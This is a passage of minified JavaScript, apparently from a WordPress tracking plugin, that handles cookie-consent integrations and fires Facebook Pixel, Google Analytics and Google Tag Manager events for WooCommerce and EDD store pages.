d={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};i.consentSync("http","_ga","*").cookieOptIn||(d.ga=!1,d.gtm=!1),i.consentSync("http","_fbp","*").cookieOptIn||(d.facebook=!1),i.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn||(d.pinterest=!1),i.consentSync("http","_uetsid","*").cookieOptIn||(d.bing=!1),r.setupGDPRData(d)}}t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot&&window.addEventListener("CookiebotOnConsentReady",(function(){var e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};r.manageCookies(),Cookiebot.consent.marketing&&(s.loadPixel(),l.loadPixel(),_.loadPixel(),e.facebook=!0,e.bing=!0,e.pinterest=!0),Cookiebot.consent.statistics&&(c.loadPixel(),e.ga=!0,e.gtm=!0),Cookiebot.consent.marketing||(s.disable(),_.disable(),l.disable(),e.facebook=!1,e.bing=!1,e.pinterest=!1),Cookiebot.consent.statistics||(c.disable(),e.ga=!1,e.gtm=!1),r.setupGDPRData(e)})),t.gdpr.cookie_notice_integration_enabled&&(e(document).onFirst("click",".cn-set-cookie",(function(){var t={};"accept"===e(this).data("cookie-set")?(s.loadPixel(),c.loadPixel(),_.loadPixel(),l.loadPixel(),t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0}):(s.disable(),c.disable(),_.disable(),l.disable(),t={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1}),r.setupGDPRData(t)})),e(document).onFirst("click",".cn-revoke-cookie",(function(){s.disable(),c.disable(),_.disable(),l.disable();r.setupGDPRData({facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1})}))),t.gdpr.cookie_law_info_integration_enabled&&(e(document).onFirst("click","#wt-cli-accept-all-btn,#cookie_action_close_header, .cky-btn-accept",(function(){setTimeout((function(){var e,t=null!==(e=Cookies.get("cookieyes-consent"))&&void 0!==e?e:Cookies.get("viewed_cookie_policy");void 0!==t&&(t===Cookies.get("cookieyes-consent")&&"yes"==getCookieYes("analytics")||t===Cookies.get("viewed_cookie_policy")&&"yes"==t)&&r.manageCookies()}),1e3),s.loadPixel(),c.loadPixel(),_.loadPixel(),l.loadPixel();r.setupGDPRData({facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0})})),e(document).onFirst("click","#cookie_action_close_header_reject, .cky-btn-reject",(function(){s.disable(),c.disable(),_.disable(),l.disable();r.setupGDPRData({facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1})})))},setupGDPRData:function setupGDPRData(e){e=window.btoa(JSON.stringify(e)),Cookies.set("pys_consent",e,{expires:365,path:"/",domain:a})},getLinkExtension:function getLinkExtension(e){return(e=(e=(e=e.substring(0,-1===e.indexOf("#")?e.length:e.indexOf("#"))).substring(0,-1===e.indexOf("?")?e.length:e.indexOf("?"))).substring(e.lastIndexOf("/")+1,e.length)).length>0&&-1!==e.indexOf(".")?e=e.substring(e.indexOf(".")+1):""},getLinkFilename:function getLinkFilename(e){return(e=(e=(e=e.substring(0,-1===e.indexOf("#")?e.length:e.indexOf("#"))).substring(0,-1===e.indexOf("?")?e.length:e.indexOf("?"))).substring(e.lastIndexOf("/")+1,e.length)).length>0&&-1!==e.indexOf(".")?e:""},isCheckoutPage:function isCheckoutPage(){return e("body").hasClass("woocommerce-checkout")||document.querySelector(".woocommerce-checkout")||e("body").hasClass("edd-checkout")},addCheckoutFields:function addCheckoutFields(){var t="",o=getUTMs();e.each(f,(function(e,a){e>0&&(t+="|"),t+=a+":"+o[a]}));var a="",n=getUTMId();e.each(m,(function(e,t){e>0&&(a+="|"),a+=t+":"+n[t]}));var i="",r=getUTMId(!0);e.each(m,(function(e,t){e>0&&(i+="|"),i+=t+":"+r[t]}));var s="",c=getUTMs(!0);e.each(f,(function(e,t){e>0&&(s+="|"),s+=t+":"+c[t]}));var d=function getDateTime(){var e=new Array,t=new Date;return e.push(["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"][t.getHours()]),e.push(["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][t.getDay()]),e.push(["January","February","March","April","May","June","July","August","September","October","November","December"][t.getMonth()]),e}(),_=getLandingPageValue(),l=getLandingPageValue(),u=getTrafficSourceValue(),p=getTrafficSourceValue(),g=null;g=e("body").hasClass("woocommerce-checkout")?e("form.woocommerce-checkout"):e("#edd_purchase_form");var v={pys_utm:t,pys_utm_id:a,pys_browser_time:d.join("|"),pys_landing:_,pys_source:u,pys_order_type:e(".wcf-optin-form").length>0?"wcf-optin":"normal",last_pys_landing:l,last_pys_source:p,last_pys_utm:s,last_pys_utm_id:i};Object.keys(v).forEach((function(e,t){g.append("<input type='hidden' name='"+e+"' value='"+v[e]+"' /> ")}))},getAdvancedFormData:function getAdvancedFormData(){var e=Cookies.get("pys_advanced_form_data");return void 0===e?{first_name:"",last_name:"",email:"",phone:""}:JSON.parse(e)}}}(t),s=function(t){var o=["PageView","ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","Subscribe","CustomizeProduct","FindLocation","StartTrial","SubmitApplication","Schedule","Contact","Donate"],n=!1,i=t.gdpr.all_disabled_by_api||t.gdpr.facebook_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;function _fireEvent2(e,a){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"facebook")){var n=o.includes(e)?"track":"trackCustom",c=a.params,d={},_={};r.copyProperties(c,d);var l=function sendFbServerEvent(e,o,a){var n=null;if(t.facebook.serverApiEnabled){if("woo_remove_from_cart"===e.e_id)s.updateEventId(e.name),e.eventID=s.getEventId(e.name);else if(e.eventID=r.generateUniqueId(e),Cookies.get("_fbp")&&(a._fbp=Cookies.get("_fbp")),Cookies.get("_fbc")&&(a._fbc=Cookies.get("_fbc")),t.ajaxForServerEvent||i){var c={action:"pys_api_event",pixel:"facebook",event:o,data:a,ids:t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(c.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(c.edd_order=e.edd_order),"automatic_event_internal_link"===e.e_id||"automatic_event_outbound_link"===e.e_id?setTimeout((function(){return r.sendServerAjaxRequest(t.ajaxUrl,c)}),500):"static"!=e.type&&r.sendServerAjaxRequest(t.ajaxUrl,c),("static"==e.type&&t.ajaxForServerStaticEvent||e.hasOwnProperty("ajaxFire")&&e.ajaxFire)&&r.sendServerAjaxRequest(t.ajaxUrl,c)}delete a._fbp,delete a._fbc,n=e.eventID}return n}(a,e,d);"hCR"!==e&&(t.debug&&console.log("[Facebook] "+e,d,"eventID",l),null!=l&&(_.eventID=l),fbq(n,e,d,_))}}return{tag:function tag(){return"facebook"},isEnabled:function isEnabled(){return t.hasOwnProperty("facebook")},disable:function disable(){n=!1},advancedMatching:function advancedMatching(){if(t.facebook.advancedMatchingEnabled){var e=r.getAdvancedFormData(),advancedMatching={};if(Object.keys(t.facebook.advancedMatching).length>0&&(advancedMatching=t.facebook.advancedMatching),!advancedMatching.hasOwnProperty("em")&&e.hasOwnProperty("email")&&e.email.length>0&&(advancedMatching.em=e.email),!advancedMatching.hasOwnProperty("ph")&&e.hasOwnProperty("phone")&&e.phone.length>0&&(advancedMatching.ph=e.phone),!advancedMatching.hasOwnProperty("fn")&&e.hasOwnProperty("first_name")&&e.first_name.length>0&&(advancedMatching.fn=e.first_name),!advancedMatching.hasOwnProperty("ln")&&e.hasOwnProperty("last_name")&&e.last_name.length>0&&(advancedMatching.ln=e.last_name),advancedMatching.hasOwnProperty("external_id")?advancedMatching.external_id!=Cookies.get("pbid")&&(advancedMatching.external_id=Cookies.get("pbid")?Cookies.get("pbid"):advancedMatching.external_id):(Cookies.get("pbid")||t.hasOwnProperty("pbid")&&t.pbid)&&(advancedMatching.external_id=Cookies.get("pbid")?Cookies.get("pbid"):t.pbid),Object.keys(advancedMatching).length>0)return advancedMatching}return!1},loadPixel:function loadPixel(){if(!n&&this.isEnabled()&&r.consentGiven("facebook")){var e,o,i,c,d,_;e=window,o=document,i="script",e.fbq||(c=e.fbq=function(){c.callMethod?c.callMethod.apply(c,arguments):c.queue.push(arguments)},e._fbq||(e._fbq=c),c.push=c,c.loaded=!0,c.version="2.0",c.agent="dvpixelyoursite",c.queue=[],(d=o.createElement(i)).async=!0,d.src="https://connect.facebook.net/en_US/fbevents.js",(_=o.getElementsByTagName(i)[0]).parentNode.insertBefore(d,_));var l=parseInt(t.cookie_duration);Cookies.get("_fbp")||Cookies.set("_fbp",function genereateFbp(){return Cookies.get("_fbp")?Cookies.get("_fbp"):"fb.1."+Date.now()+"."+Math.floor(1e9+9e9*Math.random())}(),{expires:l,path:"/",domain:a}),getUrlParameter("fbclid")&&Cookies.set("_fbc",function genereateFbc(){return getUrlParameter("fbclid")?"fb.1."+Date.now()+"."+getUrlParameter("fbclid"):""}(),{expires:l,path:"/",domain:a}),t.facebook.pixelIds.forEach((function(e){t.facebook.removeMetadata&&fbq("set","autoConfig",!1,e);var o=s.advancedMatching();if(1==+t.facebook.meta_ldu&&fbq("dataProcessingOptions",["LDU"],0,0),t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data)if(o){var a=CS_Data.test_prefix,n=Cookies.get("cs_enabled_advanced_matching"+a);jQuery("#cs_enabled_advanced_matching"+a).length>0?"yes"==n?fbq("init",e,o):fbq("init",e):fbq("init",e,o)}else fbq("init",e);else o?fbq("init",e,o):fbq("init",e)})),n=!0,r.fireStaticEvents("facebook")}},fireEvent:function fireEvent(e,t){return!(!n||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},0===t.delay?_fireEvent2(e,t):setTimeout((function(e,t){_fireEvent2(e,t)}),1e3*t.delay,e,t),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()];window.pysWooProductData=window.pysWooProductData||[],window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("facebook")&&(o=r.copyProperties(o,{}),r.copyProperties(window.pysWooProductData[e].facebook.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var s=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.facebook.wooVariableAsSimple||(o=parseInt(i.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("facebook")){r.copyProperties(window.pysWooProductData[o].facebook.params,s.params);var c=0;if(n===r.PRODUCT_GROUPED&&(i.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].facebook.grouped[a];0==n&&s.params.content_ids.forEach((function(e,t,o){e==i.content_id&&o.splice(t,1)})),s.params.hasOwnProperty("contents")&&s.params.contents.forEach((function(e,t,o){e.id==i.content_id&&(n>0?e.quantity=n:o.splice(t,1))})),c+=i.price*n})),0==c))return;if(t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption)if(n===r.PRODUCT_GROUPED)s.params.value=c;else if(n===r.PRODUCT_BUNDLE){var d=e(".bundle_form .bundle_data").data("bundle_form_data"),_=function getBundlePriceOnSingleProduct(e){var t=0;return jQuery(".bundle_form .bundled_product").each((function(o){var a=jQuery(this).find(".cart").data("bundled_item_id"),n=e.prices[a],i=jQuery(this).find(".bundled_qty").val();jQuery(this).hasClass("bundled_item_optional")&&!jQuery(this).find(".bundled_product_optional_checkbox input").prop("checked")||(t+=n*i)})),t}(d);s.params.value=(parseInt(d.base_price)+_)*a}else s.params.value=s.params.value*a;s.params.hasOwnProperty("contents")&&n!==r.PRODUCT_GROUPED&&(s.params.contents[0].quantity=a),this.fireEvent(s.name,s)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))if(n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("facebook")){r.copyProperties(window.pysEddProductData[e][n].facebook.params,i.params),t.edd.addToCartOnButtonValueEnabled&&"global"!==t.edd.addToCartOnButtonValueOption&&(i.params.value=i.params.value*a);var s=i.params.contents;s[0].quantity=a,i.params.contents=s,this.fireEvent(i.name,i)}}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)},initEventIdCookies:function initEventIdCookies(e){var t={};t[e]=pys_generate_token(),Cookies.set("pys_fb_event_id",JSON.stringify(t))},updateEventId:function updateEventId(e){var t=Cookies.get("pys_fb_event_id");if(void 0===t)this.initEventIdCookies(e);else{var o=JSON.parse(t);o[e]=pys_generate_token(),Cookies.set("pys_fb_event_id",JSON.stringify(o))}},getEventId:function getEventId(e){var t=Cookies.get("pys_fb_event_id");return void 0===t&&(this.initEventIdCookies(e),t=Cookies.get("pys_fb_event_id")),JSON.parse(t)[e]}}}(t),c=function(t){var o=!1;function _fireEvent3(e,o){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"ga")){var a=r.copyProperties(o,{});t.ga.trackingIds.forEach((function(o){var n=r.copyProperties(a,{}),i=function mapParamsTov4(e,t,o){delete o.landing_page,isv4(e)&&(delete o.traffic_source,delete o.event_category,delete o.event_label,delete o.ecomm_prodid,delete o.ecomm_pagetype,delete o.ecomm_totalvalue,"search"===t&&(o.search=o.search_term,delete o.search_term,delete o.dynx_itemid,delete o.dynx_pagetype,delete o.dynx_totalvalue));return o}(o,e,n);!function _fireEvent(e,o,a){a.send_to=e,t.debug&&console.log("[Google Analytics #"+e+"] "+o,a),gtag("event",o,a)}(o,e,i)}))}}function isv4(e){return 0===e.indexOf("G")}return{tag:function tag(){return"ga"},isEnabled:function isEnabled(){return t.hasOwnProperty("ga")},disable:function disable(){o=!1},loadPixel:function loadPixel(){if(!o&&this.isEnabled()&&r.consentGiven("analytics")){r.loadGoogleTag(t.ga.trackingIds[0]);t.ga.crossDomainEnabled&&(t.ga.crossDomainAcceptIncoming,t.ga.crossDomainDomains),t.ga.trackingIds.forEach((function(e,o){var a=t.ga.isDebugEnabled,n="index_"+o,i=Object.assign({},t.config);for(var r in i.debug_mode=!1,i.send_page_view=!t.ga.custom_page_view_event,a)if(a.hasOwnProperty(r)&&a[r]===n){i.debug_mode=!0;break}if(i.debug_mode||delete i.debug_mode,isv4(e)&&(t.ga.disableAdvertisingFeatures&&(i.allow_google_signals=!1),t.ga.disableAdvertisingPersonalization&&(i.allow_ad_personalization_signals=!1)),t.ga.hasOwnProperty("additionalConfig")&&t.ga.additionalConfig.hasOwnProperty(e)&&t.ga.additionalConfig[e]&&(i.first_party_collection=t.ga.additionalConfig[e].first_party_collection),t.ga.hasOwnProperty("serverContainerUrls")&&t.ga.serverContainerUrls.hasOwnProperty(e)&&0!=t.ga.serverContainerUrls[e].enable_server_container&&(""!=t.ga.serverContainerUrls[e].server_container_url&&(i.server_container_url=t.ga.serverContainerUrls[e].server_container_url),""!=t.ga.serverContainerUrls[e].transport_url&&(i.transport_url=t.ga.serverContainerUrls[e].transport_url)),t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot){var s=t.gdpr.cookiebot_analytics_consent_category;t.gdpr.analytics_prior_consent_enabled?!0===Cookiebot.consented&&Cookiebot.consent[s]&&gtag("config",e,i):Cookiebot.consent[s]&&gtag("config",e,i)}else gtag("config",e,i)})),o=!0,r.fireStaticEvents("ga")}},fireEvent:function fireEvent(e,t){return!(!o||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},t.params.eventID=r.generateUniqueId(t),0===t.delay?_fireEvent3(e,t.params):setTimeout((function(e,t){_fireEvent3(e,t)}),1e3*t.delay,e,t.params),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("ga")&&(r.copyProperties(window.pysWooProductData[e].ga.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var s=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.ga.wooVariableAsSimple||(o=parseInt(i.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("ga")){if(r.copyProperties(window.pysWooProductData[o].ga.params,s.params),n===r.PRODUCT_GROUPED){var c=0;if(i.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].ga.grouped[a];s.params.items.forEach((function(e,t,o){e.id==i.content_id&&(n>0?e.quantity=n:o.splice(t,1))})),c+=i.price*n})),t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&s.params.hasOwnProperty("ecomm_totalvalue")&&(s.params.ecomm_totalvalue=c),0==c)return}else s.params.items[0].quantity=a;t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&n!==r.PRODUCT_GROUPED&&s.params.hasOwnProperty("ecomm_totalvalue")&&(s.params.ecomm_totalvalue=s.params.items[0].price*a),this.fireEvent(s.name,s)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("ga")&&(r.copyProperties(window.pysEddProductData[e][n].ga.params,i.params),i.params.items[0].quantity=a,this.fireEvent(i.name,i))}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)}}}(t),d=function(t){var o=!1,a="dataLayer";function _fireEvent4(e,o){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"gtm")){var n=o.params,i=(o.params,Object.values(o.trackingIds));r.copyProperties(r.getRequestParams(),n);var s=function mapParamsToGTM(e,t,o){var a=!1;Array.isArray(e)?a=e.some((function(e){return isGTM(e)})):isGTM(e)&&(a=!0);a&&(delete o.event_category,delete o.event_label,delete o.analytics_storage,delete o.ad_storage,delete o.ad_user_data,delete o.ad_personalization,"search"===t&&(o.search=o.search_term,delete o.search_term,delete o.dynx_itemid,delete o.dynx_pagetype,delete o.dynx_totalvalue));return o}(i,e,r.copyProperties(n,{}));s.event_id=r.generateUniqueId(o),function _fireEvent(e,o,n){var i,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s={},c=!t.gtm.gtm_just_data_layer&&e.length>0;if(c)n.send_to=e;else if(!t.gtm.gtm_just_data_layer)return;n.hasOwnProperty("ecommerce")&&(s.ecommerce=n.ecommerce,delete n.ecommerce);var d=_objectSpread({},n);[n.manualName,"manualName","triggerType"].forEach((function(e){return delete d[e]})),r&&(!r.hasOwnProperty("hasAutoParam")||r.hasOwnProperty("hasAutoParam")&&r.hasAutoParam)&&(s.automatedParameters=d),n.hasOwnProperty(n.manualName)&&(s[n.manualName]=n[n.manualName],delete n[n.manualName]),["manualName","triggerType"].forEach((function(e){n.hasOwnProperty(e)&&(s[e]=n[e],delete n[e])})),s.manualDataLayer=null!==(i=t.gtm.gtm_dataLayer_name)&&void 0!==i?i:"dataLayer",s.event=o,t.debug&&(c?console.log("[Google GTM #"+e+"] "+o,s):console.log('[Google GTM push to "'+a+'"] '+o,s)),window[a].push(s)}(i,e,s,o)}}function isGTM(e){return 0===e.indexOf("GTM")}return{tag:function tag(){return"gtm"},isEnabled:function isEnabled(){return t.hasOwnProperty("gtm")},disable:function disable(){o=!1},updateEnhancedConversionData:function updateEnhancedConversionData(){if(o&&this.isEnabled()&&t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=r.getAdvancedFormData();Object.keys(e).length>0&&window[a].push({user_data:e})}},loadPixel:function loadPixel(){var e;if(!o&&this.isEnabled()&&r.consentGiven("analytics")){a=null!==(e=t.gtm.gtm_dataLayer_name)&&void 0!==e?e:"dataLayer";for(var n=0;n<t.gtm.trackingIds.length;n++){var i=t.gtm.trackingIds[n];if(!t.gtm.gtm_just_data_layer){console.log("[PYS] Google Tag Manager container code loaded"),r.loadGTMScript(i);break}}if(t.gtm.gtm_just_data_layer&&(console.warn&&console.warn("[PYS] Google Tag Manager container code placement set to OFF !!!"),console.warn&&console.warn("[PYS] Data layer codes are active but GTM container must be loaded using custom coding !!!"),0==t.gtm.trackingIds.length&&r.loadGTMScript()),t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var s=r.getAdvancedFormData();Object.keys(s).length>0&&window[a].push({user_data:s})}t.user_id&&0!=t.user_id&&t.user_id;t.gtm.trackingIds;o=!0,r.fireStaticEvents("gtm")}},fireEvent:function fireEvent(e,t){return!(!o||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},0===t.delay?_fireEvent4(e,t):setTimeout((function(e,t){_fireEvent4(e,t)}),1e3*t.delay,e,t),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("gtm")&&(r.copyProperties(window.pysWooProductData[e].gtm.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i,s,c){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var d=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.gtm.wooVariableAsSimple||(o=parseInt(s.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("gtm")){if(r.copyProperties(window.pysWooProductData[o].gtm.params,d.params),params=d.params.hasOwnProperty("ecommerce")?d.params.ecommerce:d.params,n===r.PRODUCT_GROUPED){var _=0;if(s.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].gtm.grouped[a];params.items.forEach((function(e,t,o){e.id==i.content_id&&(n>0?(e.quantity=n,e.price=i.price):o.splice(t,1))})),_+=i.price*n})),t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&params.hasOwnProperty("value")&&(params.value=_),0==_)return}else params.items[0].quantity=a;t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&n!==r.PRODUCT_GROUPED&&params.hasOwnProperty("value")&&(params.value=params.items[0].price*a),this.fireEvent(d.name,d)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("gtm")&&(r.copyProperties(window.pysEddProductData[e][n].gtm.params,i.params),item=i.params.hasOwnProperty("ecommerce")?i.params.ecommerce.items[0]:i.params.items[0],item.quantity=a,this.fireEvent(i.name,i))}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)}}}(t);window.pys=window.pys||{},window.pys.Facebook=s,window.pys.Analytics=c,window.pys.GTM=d,window.pys.Utils=r,e(document).ready((function(){if(e("#pys_late_event").length>0){var o=e("#pys_late_event").attr("dir");if(o)try{var a=JSON.parse(o)}catch(e){console.warn("Invalid JSON in pys_late_event dir attribute:",e)}else console.warn("pys_late_event dir attribute is undefined or empty");if(a)for(var n in a){var i={};i[a[n].e_id]=[a[n]],t.staticEvents.hasOwnProperty(n)?Object.assign(t.staticEvents[n],i):t.staticEvents[n]=i}}var l=r.setupPinterestObject(),u=r.setupBingObject();if(t.hasOwnProperty("cookie")&&((t.cookie.externalID_disabled_by_api||t.cookie.disabled_all_cookie)&&Cookies.remove("pbid"),(t.cookie.disabled_advanced_form_data_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_advanced_form_data"),(t.cookie.disabled_landing_page_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page")),(t.cookie.disabled_trafficsource_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pysTrafficSource"),Cookies.remove("last_pysTrafficSource")),(t.cookie.disabled_first_visit_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_first_visit"),(t.cookie.disabled_utmTerms_cookie||t.cookie.disabled_all_cookie)&&(e.each(r.utmTerms,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmTerms,(function(e,t){Cookies.remove("last_pys_"+t)}))),(t.cookie.disabled_utmId_cookie||t.cookie.disabled_all_cookie)&&(e.each(r.utmId,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("last_pys_"+t)})))),t.gdpr.cookie_law_info_integration_enabled){var p,f=null!==(p=Cookies.get("cookieyes-consent"))&&void 0!==p?p:Cookies.get("viewed_cookie_policy");void 0!==f&&(f===Cookies.get("cookieyes-consent")&&"yes"==getCookieYes("analytics")||f===Cookies.get("viewed_cookie_policy")&&"yes"==f)&&r.manageCookies()}if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data?(CS_Data.cs_script_cat.pys==CS_Data.cs_necessary_cat_id||0==CS_Data.cs_script_cat.pys||"yes"==Cookies.get("cs_enabled_cookie_term"+CS_Data.test_prefix+"_"+CS_Data.cs_script_cat.pys))&&r.manageCookies():r.manageCookies(),r.setupGdprCallbacks(),t.dynamicEvents.hasOwnProperty("automatic_event_scroll")){var m=function singlePageScroll(){var o=e(document).height()-e(window).height(),a=!1;if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll"))for(var n=Object.keys(t.dynamicEvents.automatic_event_scroll),i=0;i<n.length;i++){var s=r.clone(t.dynamicEvents.automatic_event_scroll[n[i]]);Math.round(o*s.scroll_percent/100)<e(window).scrollTop()&&(r.copyProperties(r.getRequestParams(),s.params),getPixelBySlag(n[i]).onPageScroll(s),a=!0)}a&&e(document).off("scroll",m)};e(document).on("scroll",m)}if(t.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")){var g=Object.keys(t.dynamicEvents.automatic_event_time_on_page),v=t.dynamicEvents.automatic_event_time_on_page[g[0]].time_on_page;setTimeout((function(){for(var e=0;e<g.length;e++){var 